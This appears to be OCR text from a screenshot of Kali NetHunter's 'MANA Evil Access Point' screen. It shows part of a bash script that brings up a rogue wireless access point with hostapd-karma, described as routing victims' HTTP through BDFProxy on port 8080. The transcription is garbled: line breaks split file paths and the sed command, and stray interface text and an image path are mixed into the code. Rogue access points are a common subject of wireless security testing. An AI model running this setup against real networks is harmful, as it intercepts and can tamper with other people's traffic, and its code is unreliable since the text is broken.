 正在保存屏幕截图...
MANA Evil Access Point
simple
mana-nat-simple-bdf
mana-
The Mana script that does full NAT & BDFProxy
HTTP routing to port 8080.
#!/bin/bash
upstream=wlan0
phy=wlan1
conf=/etc/mana-toolkit/hostapd-
karma.conf
hostapd=/usr/lib/mana-toolkit/
hostapd
#service network-manager stop
rfkill unblock wlan
ifconfig $phy up
sed -i "s/^interface=.*$/
interface=$phy/" $conf
$hostapd $conf&
sleep 10
KALI
NETHUNTER
Update